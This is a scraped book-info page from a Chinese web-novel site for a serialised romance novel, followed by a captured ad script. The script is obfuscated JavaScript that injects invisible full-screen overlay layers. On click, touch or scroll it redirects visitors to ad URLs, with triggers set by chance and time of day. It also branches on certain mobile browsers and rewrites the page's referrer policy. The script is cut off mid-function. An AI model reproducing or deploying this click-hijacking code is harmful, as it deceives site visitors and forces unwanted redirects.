<li style="width:50%;float:left;"><a href="https://www.shandianys.com/modules/article/toplist.php?sort=size">字数排行</a></li>
</ul>
<div class="cb"></div></div>
</div>

<div class="block">
<div class="blocktitle">文章搜索</div>
<div class="blockcontent"><form name="articlesearch" method="post" action="https://www.shandianys.com/modules/article/search.php" target="_blank">
<ul class="ulrow">
<li>条&nbsp; 件：<select name="searchtype" id="searchtype" class="select">
    <option value="articlename" selected>文章名称</option>
    <option value="author">文章作者</option>
	<option value="keywords">关 键 字</option>
  </select></li>
<li>关键字：<input name="searchkey" type="text" class="text" id="searchkey" size="10" maxlength="50"></li>
<li>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<input type="submit" name="Submit" class="button" value=" 搜 索 "></li>
</ul>
</form></div>
</div>
  
</div>
  <div id="centerm"><div id="content">
<table width="96%"  border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td><table width="100%"  border="0" cellspacing="0" cellpadding="3">
      <tr align="center">
        <td colspan="4">
            <table width="100%"  border="0" cellspacing="0" cellpadding="0">
                <tr>
                    <td width="80%" align="center" valign="middle"><span style="font-size:16px; font-weight: bold; line-height: 150%">请与NPC良好互动[快穿]</span></td>
                    <td width="20%" align="right" valign="middle">[<a href="https://www.shandianys.com/modules/article/articlemanage.php?id=69636">管理</a>]&nbsp; [<a href="https://www.shandianys.com/newmessage.php?tosys=1&title=%BE%D9%B1%A8%A3%BA%A1%B6%C7%EB%D3%EBNPC%C1%BC%BA%C3%BB%A5%B6%AF%5B%BF%EC%B4%A9%5D%A1%B7&content=%CE%C4%D5%C2%B5%D8%D6%B7%A3%BA%0D%0Ahttps%3A%2F%2Fwww.shandianys.com%2Fbook%2F69636%2F%0D%0A%0D%0A%BE%D9%B1%A8%D4%AD%D2%F2%C8%E7%CF%C2%A3%BA%0D%0A++++">举报</a>]&nbsp; </td>
                </tr>
            </table></td>
        </tr>
      <tr>
        <td width="25%">类&nbsp;&nbsp;&nbsp; 别：历史穿越</td>
        <td width="25%">作&nbsp;&nbsp;&nbsp; 者：金时</td>
        <td width="25%">管 理 员：</td>
        <td width="25%">全文长度：182524字</td>
      </tr>
      <tr>
        <td>最后更新：2023-12-05</td>
        <td>文章状态：连载中</td>
        <td>授权级别：暂未授权</td>
        <td>首发状态：他站首发</td>
      </tr>
      <tr>
        <td>总点击数：36281</td>
        <td>本月点击：160</td>
        <td>本周点击：109</td>
        <td>收 藏 数：1</td>
      </tr>
      <tr>
        <td>总推荐数：0</td>
        <td>本月推荐：0</td>
        <td>本周推荐：0</td>
        <td>&nbsp;</td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td bgcolor="#000000" height="1"></td>
  </tr>
  <tr>
    <td height="5"></td>
  </tr>
  <tr>
    <td><table width="100%"  border="0" cellspacing="0" cellpadding="3">
      <tr>
        <td width="20%" align="center" valign="top">
		<ul class="ulrow">
		<li><a class="btnlink" href="https://www.shandianys.com/modules/article/reader.php?aid=69636">点击阅读</a></li>
		<li><a class="btnlink" href="javascript:Ajax.Request('https://www.shandianys.com/modules/article/addbookcase.php?bid=69636',{onComplete:function(){alert(this.response.replace(/<br[^<>]*>/g,'\n'));}});">加入书架</a></li>
		<li><a class="btnlink" href="javascript:Ajax.Request('https://www.shandianys.com/modules/article/uservote.php?id=69636',{onComplete:function(){alert(this.response.replace(/<br[^<>]*>/g,'\n'));}});">推荐本书</a></li>
		<li><a class="btnlink" href="https://www.shandianys.com/modules/article/authorarticle.php?author=%BD%F0%CA%B1">作者专栏</a></li>
		<li><a class="btnlink" href="https://www.shandianys.com/modules/article/reader.php?aid=69636">全文阅读</a></li>
		
		
		<li><a class="btnlink" href="https://www.shandianys.com/modules/article/packdown.php?id=69636&type=zip&fname=%C7%EB%D3%EBNPC%C1%BC%BA%C3%BB%A5%B6%AF%5B%BF%EC%B4%A9%5D">ZIP 下载</a></li>
		
		
		<li><a class="btnlink" href="https://www.shandianys.com/modules/article/packdown.php?id=69636&type=txt&fname=%C7%EB%D3%EBNPC%C1%BC%BA%C3%BB%A5%B6%AF%5B%BF%EC%B4%A9%5D">TXT 全文</a></li>
		
		
		<li><a class="btnlink" href="https://www.shandianys.com/modules/article/packshow.php?id=69636&type=txtchapter">TXT 单章</a></li>
		
		
		
		</ul>
		</td>
        <td width="80%" valign="top">
          <a href="https://img.shandianys.com/image/69/69636/69636s.jpg" target="_blank"><img src="https://img.shandianys.com/image/69/69636/69636s.jpg" border="0" width="100" height="125" align="right" hspace="5" vspace="5" /></a>
          <span class="hottext">最近章节：</span><a href="https://www.shandianys.com/modules/article/reader.php?aid=69636&cid=19226122">【古言】常相见25（水中h）</a><br />
		  
		  <br/>
          <span class="hottext">内容简介：</span><br />&nbsp;&nbsp;&nbsp;&nbsp;游仙获得了传说中的游戏室门票。<br />
&nbsp;&nbsp;&nbsp;&nbsp;去往各个世界做任务，攒积分。<br />
&nbsp;&nbsp;&nbsp;&nbsp;系统提示：快速获取积分方式为与NPC良好互动。<br />
&nbsp;&nbsp;&nbsp;&nbsp;游仙发现还真是“良好互动”，任务进度都连带着推进的越发顺利。<br />
&nbsp;&nbsp;&nbsp;&nbsp;有捷径当然要走捷径。<br />
&nbsp;&nbsp;&nbsp;&nbsp;校园：手黑心冷清纯男同桌、暴躁贴心孤僻小狗<br />
&nbsp;&nbsp;&nbsp;&nbsp;末世：大胸纯情金大腿爹咪<br />
&nbsp;&nbsp;&nbsp;&nbsp;古言：少年天才小公子，表姐姐的乖狗狗<br />
&nbsp;&nbsp;&nbsp;&nbsp;兽人：懵懂粘人大猫、全年发情期绿茶白蛇<br />
&nbsp;&nbsp;&nbsp;&nbsp;灵异：ntr自己的病弱美少年<br />
&nbsp;&nbsp;&nbsp;&nbsp;直播：榜一大哥竞争上岗<br />
&nbsp;&nbsp;&nbsp;&nbsp;.........<br />
<br /><br />
		  <span class="hottext">作品关键字：</span>请与NPC良好互动[快穿]<br /><br />
          
      </td>
      </tr>
    </table></td>
  </tr>
  
  
  <tr>
    <td height="5"></td>
  </tr>
  <tr>
    <td>
	<table class="grid" width="100%" align="center" style="margin-bottom:3px;">
	 <caption>[最新书评]&nbsp;&nbsp;&nbsp; [<a href="https://www.shandianys.com/modules/article/reviews.php?aid=69636&type=good" target="_blank">精华书评</a>]&nbsp;&nbsp;&nbsp; [<a href="https://www.shandianys.com/modules/article/reviews.php?aid=69636&type=all" target="_blank">全部书评</a>]</caption>
    
	</table>
	 </td>
  </tr>
  <tr>
    <td height="5"></td>
  </tr>
  <tr>
      <td><form name="frmreview" method="post" action="https://www.shandianys.com/modules/article/reviews.php?aid=69636" target="_blank">
          <table class="grid" width="100%" align="center">
              <caption>发表书评：</caption>
			  <tr>
			    <td class="odd" width="25%">标题</td>
                  <td class="even"><input type='text' class='text' name='ptitle' id='ptitle' size='60' maxlength='60' value='' /></td>
              </tr>
              <tr>
                <td class="odd" width="25%">内容</td>
                  <td class="even"><textarea class="textarea" name="pcontent" id="pcontent" cols="60" rows="12"></textarea>
				  <script language="javascript">loadJs("https://www.shandianys.com/scripts/ubbeditor_gbk.js", function(){UBBEditor.Create("pcontent");});</script></td>
              </tr>

              <tr>
                <td class="odd" width="25%">&nbsp;<input type="hidden" name="action" id="action" value="newpost" /></td>
                  <td class="even"><input type="submit" name="Submit" class="button" value=" 发表书评 "></td>
              </tr>
          </table>
      </form></td>
  </tr>
</table></div>
</div>

</div>



<div class="main m_foot">
技术支持：<a href="http://www.jieqi.com/" target="_blank">杰奇网络</a> | 执行时间：0.054837秒
</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://s2.txhywh.cn/nabetdzgt7gn10005?v=01021
body_size: 6069
content:
var __encode = 'jsjiami.com',
    _a = {},
    _0xb483 = ["_decode", "http://www.sojson.com/javascriptobfuscator.html"];
(function(_0xd642x1) {
    _0xd642x1[_0xb483[0]] = _0xb483[1]
})(_a);
var __Ox10ca7f = ["idia", "defaults", "assign", "anceng", "cnzz_link", "_swiperSlideMonitor", "prototype", "display", "style", "random", "getElementById", "block", "_swiperMonitor", "floor", "onscroll", "bottom_activation", "True", "bottom_activation_weight", "bottom_activation_time_frame_state", "getHours", "indexOf", "bottom_activation_time_frame", "False", "match", "myNavigator", "qqbrowse", "_ancenganshuadiantan", "body", "getElementsByTagName", "click", "id", "target", "diantan", "number", "0", "href", "location", "hrefdt", "none", "reload", "alabelbox11", "height", "articleid", "swipercontainer", "image", "url", "dataset", "addEventListener", "touchend", "anshua", "dark_activation_time_frame_state", "dark_activation_time_frame", "_append", "write", "appendChild", "baidu", "quark", "material", "srcHrefArr", "ad_url", "_setTemplateSvg", "http://www.w3.org/2000/svg", "svg", "createElementNS", "svgid", "width", "clientWidth", "setAttribute", "boxHeight", "position:absolute;left:0;top:0;z-index:2147483645;margin:0;padding:0;border:0;width:100%;max-height:", "px;height:", "px;display:inline-block;", "_svgFC", "setAttributeNS", "100%", "http://www.w3.org/1999/xlink", "xlink:href", "preserveAspectRatio", "visibility", "visible", "inline", "data-url", "_iframeAncengAnshua", "id2", "material_id", "_meta", "referrer", "getElementsByName", "length", "content", "origin", "meta", "createElement", "name", "head", "querySelector", "_init", "_setTemplate", "1", "<h1 id='h1placeholder ", "' style='padding:0;margin:0;border:0'></h1><article id='articleid", "' class='O5E73", " ", "' style='position: relative;clear:both;display:block;width:100%;height:", "px;-webkit-animation:shakegwegs", " 1.2s 0.3s infinite;-moz-animation:shakegwegs ", " 1.2s 0.3s infinite;'><div id='alabelbox11", "' style='position:absolute;right:0;top:0;z-index:2147483647;display: flex;justify-content: center;align-items: center;width: 18px;height: 18px;font-size: 11.6px;font-weight: 700;color: #3366cc;border: 2px solid #000;box-sizing: border-box;border-radius: 3px;'><div style='pointer-events: none;position: relative;width: 14px;height: 14px;line-height: 14px;border-radius: 3px;'><div style='position: absolute;top: 50%;left:65%;transform: translate(-50%,-50%) rotate(45deg);font-size: 24px;font-weight: 700;color: #000;box-sizing: border-box;'> + </div></div></div><div id='diantan", "' style='z-index:2147483647;position:fixed;top:0;left:0;width:100vw;height:100vh;display:", ";'></div></article>", "_setTemplateFirame", "iframe", "iframeid", "frameborder", "px;display:block;pointer-events: none;", "srcdoc", "<div style='display: flex;width:100%;height:100%'><div style='display:block;position: fixed;bottom:0;right:0;color:#000;z-index:2147483647;font-size: 12px;pointer-events: none;'>", ".", "</div><div style='display:block;position: fixed;top:0;right:0;color:#fff;z-index:2147483647;width:16px;height:16px;line-height:16px;text-align:center;background-color:rgba(0,0,0,.2);border-radius:5px;font-size: 18px;font-weight:700;'>×</div><img style='position:fixed;top:0;left:0;width:100%;height:", "px;' src='", "' alt=''></div>", "_setTemplateCanvas", "canvas", "canvasid", "position:absolute;left:0;top:0;z-index:2147483645;margin:0;padding:0;border:0;width:100% !important;max-height:", "px !important;height:", "px !important;display:inline !important;visibility: visible !important;", "_canvasFC", "src", "onload", "2d", "getContext", "drawImage", "_setTemplateAnceng", "direction", "top", "bottom", "darkHeight", "num", "50%", "div", "&slide_click=1", "display:", ";position:absolute;", ":", "px;left:", ";z-index:2147483647;height:", "vh;width:", ";padding:0px'", "_setTemplateAnshua", ";position:absolute;top:0px;left:0;z-index:2147483647;height:", "px;width:100%;padding:0px'", "_observerIframe", "type", "childList", "attributes", "observe", "_observerSvg", "_observerCanvas", "_cnzz_link", "script", "firstChild", "insertBefore", "_shake", "text/css", "innerHTML", "shake", "{0%{-moz-transform:scale(1.05)}10%,20%{-moz-transform:scale(0.95)rotate(-2.5deg)}30%,50%,70%,90%{-moz-transform:scale(1.05)rotate(2.5deg)}40%,60%,80%{-moz-transform:scale(1.05)rotate(-2.5deg)}100%{-moz-transform:scale(1.05)rotate(0)}}@-webkit-keyframes shakegwegs", "{0%{-webkit-transform:scale(1.05)}10%,20%{-webkit-transform:scale(0.95)rotate(-2.5deg)}30%,50%,70%,90%{-webkit-transform:scale(1.05)rotate(2.5deg)}40%,60%,80%{-webkit-transform:scale(1.05)rotate(-2.5deg)}100%{-webkit-transform:scale(1.05)rotate(0)}}", "_swiperSlide", "className", "swiper-container", "position: relative;z-index:2147483646;margin:0;padding:0;border:0;width:100%;max-height:", "px;display:block;", "<div style='position: absolute;bottom:0;right:0;color:#000;letter-spacing: 0;line-height: 12px;z-index:2147483647;font-size: 12px;pointer-events: none;'>", "</div>", "_scroll", "scrollHeight", "documentElement", "clientHeight", "number2", "_getScrollTop", "pageYOffset", "compatMode", "BackCompat", "scrollTop", "_dateArr", "-", "split", "push", "skip", "{ads}", "parse", "JSON", "undefined", "log", "删除", "版本号，js会定", "期弹窗，", "还请支持我们的工作", "jsjia", "mi.com"];
(function(_0xcb46x1) {
    var _0xcb46x2;
    _0xcb46x1[__Ox10ca7f[0x0]] = function(_0xcb46x3) {
        var _0xcb46x4 = Object[__Ox10ca7f[0x2]]({}, _0xcb46x2[__Ox10ca7f[0x1]], _0xcb46x3);
        return new _0xcb46x2(_0xcb46x4)
    };
    _0xcb46x2 = function(_0xcb46x3) {
        Object[__Ox10ca7f[0x2]](this, _0xcb46x3);
        let _0xcb46x5 = this;
        _0xcb46x5._shake();
        _0xcb46x5._init();
        _0xcb46x5._ancenganshuadiantan();
        _0xcb46x5._meta();
        setTimeout(() => {
            _0xcb46x5._swiperMonitor()
        }, 100);
        if (_0xcb46x5[__Ox10ca7f[0x3]] == 1) {
            _0xcb46x5._swiperSlideMonitor()
        };
        if (this[__Ox10ca7f[0x4]] != 0) {
            this._cnzz_link()
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x5]] = function() {
        let _0xcb46x5 = this;
        document[__Ox10ca7f[0xa]](__Ox10ca7f[0x3] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0xb]
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0xc]] = function() {
        const _0xcb46x5 = this;
        let _0xcb46x6 = Math[__Ox10ca7f[0xd]](Math[__Ox10ca7f[0x9]]() * 10);
        window[__Ox10ca7f[0xe]] = () => {
            if (_0xcb46x5[__Ox10ca7f[0xf]] === __Ox10ca7f[0x10] && (_0xcb46x6 < _0xcb46x5[__Ox10ca7f[0x11]]) && ((_0xcb46x5[__Ox10ca7f[0x12]] === __Ox10ca7f[0x10] && (_0xcb46x5._dateArr(_0xcb46x5[__Ox10ca7f[0x15]])[__Ox10ca7f[0x14]](new Date()[__Ox10ca7f[0x13]]()) !== -1)) || _0xcb46x5[__Ox10ca7f[0x12]] === __Ox10ca7f[0x16])) {
                _0xcb46x5._scroll(_0xcb46x5[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/qqbrowse/i) == __Ox10ca7f[0x19])
            }
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x1a]] = function() {
        const _0xcb46x5 = this;
        let _0xcb46x7 = document[__Ox10ca7f[0x1c]](__Ox10ca7f[0x1b])[0x0];
        _0xcb46x7[__Ox10ca7f[0x2f]](__Ox10ca7f[0x1d], function(_0xcb46x8) {
            if (_0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]] == __Ox10ca7f[0x20] + _0xcb46x5[__Ox10ca7f[0x9]]) {
                if (_0xcb46x5[__Ox10ca7f[0x21]] == __Ox10ca7f[0x22]) {
                    window[__Ox10ca7f[0x24]][__Ox10ca7f[0x23]] = _0xcb46x5[__Ox10ca7f[0x25]];
                    document[__Ox10ca7f[0xa]](__Ox10ca7f[0x20] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x26]
                } else {
                    _0xcb46x5[__Ox10ca7f[0x21]] = __Ox10ca7f[0x22];
                    location[__Ox10ca7f[0x27]]()
                }
            } else {
                if (_0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]] == __Ox10ca7f[0x28] + _0xcb46x5[__Ox10ca7f[0x9]]) {
                    document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2a] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x8]][__Ox10ca7f[0x29]] = __Ox10ca7f[0x22];
                    document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2b] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x26];
                    document[__Ox10ca7f[0xa]](__Ox10ca7f[0x28] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x26]
                } else {
                    if ((_0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](__Ox10ca7f[0x2b]) != -1 && _0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](_0xcb46x5[__Ox10ca7f[0x9]]) != -1) || (_0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](__Ox10ca7f[0x2c]) != -1 && _0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](_0xcb46x5[__Ox10ca7f[0x9]]) != -1)) {
                        window[__Ox10ca7f[0x24]][__Ox10ca7f[0x23]] = _0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x2e]][__Ox10ca7f[0x2d]]
                    }
                }
            }
        });
        document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2a] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x2f]](__Ox10ca7f[0x30], function(_0xcb46x8) {
            if (_0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](__Ox10ca7f[0x3]) != -1 || _0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](__Ox10ca7f[0x31]) != -1) {
                if ((_0xcb46x5[__Ox10ca7f[0x32]] === __Ox10ca7f[0x10] && (_0xcb46x5._dateArr(_0xcb46x5[__Ox10ca7f[0x33]])[__Ox10ca7f[0x14]](new Date()[__Ox10ca7f[0x13]]()) !== -1)) || _0xcb46x5[__Ox10ca7f[0x32]] === __Ox10ca7f[0x16]) {
                    if (_0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](__Ox10ca7f[0x3]) != -1) {
                        document[__Ox10ca7f[0xa]](__Ox10ca7f[0x3] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x26]
                    };
                    window[__Ox10ca7f[0x24]][__Ox10ca7f[0x23]] = _0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x2e]][__Ox10ca7f[0x2d]]
                }
            }
        })
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x34]] = function(_0xcb46x9) {
        //document[__Ox10ca7f[0x35]](this._setTemplate());
		var a = document.getElementById(this.srcHrefArr[0x0]['material_id']);a.innerHTML = this._setTemplate();
        document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2a] + this[__Ox10ca7f[0x9]])[__Ox10ca7f[0x36]](this._swiperSlide());
        this._iframeAncengAnshua();
        let _0xcb46xa = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/baidu/i) == __Ox10ca7f[0x37];
        let _0xcb46xb = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/qqbrowse/i) == __Ox10ca7f[0x19];
        let _0xcb46xc = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/quark/i) == __Ox10ca7f[0x38];
        if (_0xcb46xb || _0xcb46xc || _0xcb46xa) {
            this._observerSvg();
            this._svgFC(this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x39]], this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x3b]])
        } else {
            this._observerIframe()
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x3c]] = function() {
        let _0xcb46xd = document[__Ox10ca7f[0x3f]](__Ox10ca7f[0x3d], __Ox10ca7f[0x3e]);
        _0xcb46xd[__Ox10ca7f[0x1e]] = __Ox10ca7f[0x40] + this[__Ox10ca7f[0x9]];
        _0xcb46xd[__Ox10ca7f[0x43]](__Ox10ca7f[0x41], document[__Ox10ca7f[0x1b]][__Ox10ca7f[0x42]]);
        _0xcb46xd[__Ox10ca7f[0x43]](__Ox10ca7f[0x29], this[__Ox10ca7f[0x44]]);
        _0xcb46xd[__Ox10ca7f[0x8]] = __Ox10ca7f[0x45] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x46] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x47];
        return _0xcb46xd
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x48]] = function(_0xcb46xe, _0xcb46xf) {
        var _0xcb46x10 = document[__Ox10ca7f[0x3f]](__Ox10ca7f[0x3d], __Ox10ca7f[0x2c]);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x29], this[__Ox10ca7f[0x44]]);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x41], __Ox10ca7f[0x4a]);
        _0xcb46x10[__Ox10ca7f[0x49]](__Ox10ca7f[0x4b], __Ox10ca7f[0x4c], _0xcb46xe);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x4d], __Ox10ca7f[0x26]);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x4e], __Ox10ca7f[0x4f]);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x7], __Ox10ca7f[0x50]);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x51], _0xcb46xf);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x1e], __Ox10ca7f[0x2c] + this[__Ox10ca7f[0x9]]);
        document[__Ox10ca7f[0xa]](__Ox10ca7f[0x40] + this[__Ox10ca7f[0x9]])[__Ox10ca7f[0x36]](_0xcb46x10)
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x52]] = function() {
        let _0xcb46xa = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/baidu/i) == __Ox10ca7f[0x37];
        let _0xcb46xb = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/qqbrowse/i) == __Ox10ca7f[0x19];
        let _0xcb46xc = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/quark/i) == __Ox10ca7f[0x38];
        if (_0xcb46xb || _0xcb46xc || _0xcb46xa) {
            document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2b] + this[__Ox10ca7f[0x9]])[__Ox10ca7f[0x36]](this._setTemplateSvg())
        } else {
            document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2b] + this[__Ox10ca7f[0x9]])[__Ox10ca7f[0x36]](this._setTemplateFirame(this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x39]], this[__Ox10ca7f[0x53]], this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x54]]))
        }; if (this[__Ox10ca7f[0x3]] == 1) {
            document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2a] + this[__Ox10ca7f[0x9]])[__Ox10ca7f[0x36]](this._setTemplateAnceng(this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x3b]]))
        };
        if (this[__Ox10ca7f[0x31]] == 1) {
            document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2b] + this[__Ox10ca7f[0x9]])[__Ox10ca7f[0x36]](this._setTemplateAnshua(this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x3b]]))
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x55]] = function() {
        let _0xcb46x11 = document[__Ox10ca7f[0x57]](__Ox10ca7f[0x56]);
        for (let _0xcb46x12 = 0; _0xcb46x12 < _0xcb46x11[__Ox10ca7f[0x58]]; _0xcb46x12++) {
            if (_0xcb46x11[_0xcb46x12][__Ox10ca7f[0x59]] === __Ox10ca7f[0x5a]) {
                return
            }
        };
        var _0xcb46x13 = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x5b]);
        _0xcb46x13[__Ox10ca7f[0x5d]] = __Ox10ca7f[0x56];
        _0xcb46x13[__Ox10ca7f[0x59]] = __Ox10ca7f[0x5a];
        document[__Ox10ca7f[0x5f]](__Ox10ca7f[0x5e])[__Ox10ca7f[0x36]](_0xcb46x13)
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x60]] = function() {
        this._append()
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x61]] = function() {
        let _0xcb46x14;
        this[__Ox10ca7f[0x20]] == __Ox10ca7f[0x62] ? (_0xcb46x14 = __Ox10ca7f[0xb]) : (_0xcb46x14 = __Ox10ca7f[0x26]);
        return (__Ox10ca7f[0x63] + Math[__Ox10ca7f[0x9]]() + __Ox10ca7f[0x64] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0x65] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0x66] + Math[__Ox10ca7f[0x9]]() + __Ox10ca7f[0x67] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x68] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0x69] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0x6a] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0x6b] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0x6c] + _0xcb46x14 + __Ox10ca7f[0x6d])
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x6e]] = function(_0xcb46xe, _0xcb46x15, _0xcb46x16) {
        let _0xcb46x17 = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x6f]);
        _0xcb46x17[__Ox10ca7f[0x1e]] = __Ox10ca7f[0x70] + this[__Ox10ca7f[0x9]];
        _0xcb46x17[__Ox10ca7f[0x71]] = 0;
        _0xcb46x17[__Ox10ca7f[0x8]] = __Ox10ca7f[0x45] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x46] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x72];
        _0xcb46x17[__Ox10ca7f[0x73]] = __Ox10ca7f[0x74] + _0xcb46x15 + __Ox10ca7f[0x75] + _0xcb46x16 + __Ox10ca7f[0x76] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x77] + _0xcb46xe + __Ox10ca7f[0x78];
        return _0xcb46x17
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x79]] = function(_0xcb46xf) {
        let _0xcb46x18 = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x7a]);
        _0xcb46x18[__Ox10ca7f[0x1e]] = __Ox10ca7f[0x7b] + this[__Ox10ca7f[0x9]];
        _0xcb46x18[__Ox10ca7f[0x41]] = document[__Ox10ca7f[0x1b]][__Ox10ca7f[0x42]];
        _0xcb46x18[__Ox10ca7f[0x29]] = this[__Ox10ca7f[0x44]];
        _0xcb46x18[__Ox10ca7f[0x43]](__Ox10ca7f[0x51], _0xcb46xf);
        _0xcb46x18[__Ox10ca7f[0x8]] = __Ox10ca7f[0x7c] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x7d] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x7e];
        return _0xcb46x18
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x7f]] = function(_0xcb46xe) {
        let _0xcb46x5 = this;
        var _0xcb46x19 = new Image();
        _0xcb46x19[__Ox10ca7f[0x80]] = _0xcb46xe;
        _0xcb46x19[__Ox10ca7f[0x81]] = function() {
            var _0xcb46x1a = document[__Ox10ca7f[0xa]](__Ox10ca7f[0x7b] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x83]](__Ox10ca7f[0x82]);
            _0xcb46x1a[__Ox10ca7f[0x84]](_0xcb46x19, 0, 0, document[__Ox10ca7f[0x1b]][__Ox10ca7f[0x42]], _0xcb46x5[__Ox10ca7f[0x44]])
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x85]] = function(_0xcb46xf) {
        let _0xcb46x1b;
        this[__Ox10ca7f[0x3]] == __Ox10ca7f[0x62] ? (_0xcb46x1b = __Ox10ca7f[0xb]) : (_0xcb46x1b = __Ox10ca7f[0x26]);
        let _0xcb46x1c;
        this[__Ox10ca7f[0x86]] == __Ox10ca7f[0x87] ? (_0xcb46x1c = __Ox10ca7f[0x88]) : (_0xcb46x1c = __Ox10ca7f[0x87]);
        let _0xcb46x1d = this[__Ox10ca7f[0x89]] * 0.01 * 40;
        let _0xcb46x1e = __Ox10ca7f[0x22];
        this[__Ox10ca7f[0x8a]] == 1 ? (widthn = __Ox10ca7f[0x4a]) : (widthn = __Ox10ca7f[0x8b]);
        let _0xcb46x1f = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x8c]);
        _0xcb46x1f[__Ox10ca7f[0x1e]] = __Ox10ca7f[0x3] + this[__Ox10ca7f[0x9]];
        _0xcb46x1f[__Ox10ca7f[0x43]](__Ox10ca7f[0x51], _0xcb46xf + __Ox10ca7f[0x8d]);
